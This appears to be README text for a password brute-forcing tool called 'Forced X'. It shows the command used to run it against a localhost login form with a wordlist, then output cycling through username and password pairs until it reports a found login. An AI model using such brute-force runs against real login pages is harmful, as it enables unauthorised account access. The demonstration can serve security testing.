 ~/forcedx $ python forcedx2.py --url 'http://localhost:8080/pagelogin/
' --userlist wordlist.txt --passlist wordlist.txt --keyfalse 'Error Lo
gin'
Forced X
[ * ] forced X Brute force v2 by issam iso
[ + ] found form [email,pass]
[ * ] username [12345678] password [12345678] #status failed!
[ * ] username [12345678] password [qwerty] #status failed!
[ * ] username [12345678] password [baseball] #status failed!
[ * ] username [12345678] password [rootroot] #status failed!
[ * ] username [12345678] password [abc123] #status failed!
[ * ] username [12345678] password [admin@gmail.com] #status failed!
[ * ] username [qwerty] password [12345678] #status failed!
[ * ] username [qwerty] password [qwerty] #status failed!
[ * ] username [qwerty] password [baseball] #status failed!
[ * ] username [qwerty] password [rootroot] #status failed!
[ * ] username [qwerty] password [abc123] #status failed!
[ * ] username [qwerty] password [admin@gmail.com] #status failed!
[ * ] username [baseball] password [12345678] #status failed!
[ * ] username [baseball] password [qwerty] #status failed!
[ * ] username [baseball] password [baseball] #status failed!
[ * ] username [baseball] password [rootroot] #status failed!
[ * ] username [baseball] password [abc123] #status failed!
[ * ] username [baseball] password [admin@gmail.com] #status failed!
[ * ] username [rootroot] password [12345678] #status failed!
[ * ] username [rootroot] password [qwerty] #status failed!
[ * ] username [rootroot] password [baseball] #status failed!
[ * ] username [rootroot] password [rootroot] #status failed!
[ * ] username [rootroot] password [abc123] #status failed!
[ * ] username [rootroot] password [admin@gmail.com] #status failed!
[ * ] username [abc123] password [12345678] #status failed!
[ * ] username [abc123] password [qwerty] #status failed!
[ * ] username [abc123] password [baseball] #status failed!
[ * ] username [abc123] password [rootroot] #status failed!
[ * ] username [abc123] password [abc123] #status failed!
[ * ] username [abc123] password [admin@gmail.com] #status failed!
[ * ] username [admin@gmail.com] password [12345678] #status failed!
[ * ] username [admin@gmail.com] password [qwerty] #status failed!
[ * ] username [admin@gmail.com] password [baseball] #status failed!
[ + ] username : admin@gmail.com
[ + ] password : rootroot
[ * ] Enter to continue exit:CTRL ^C :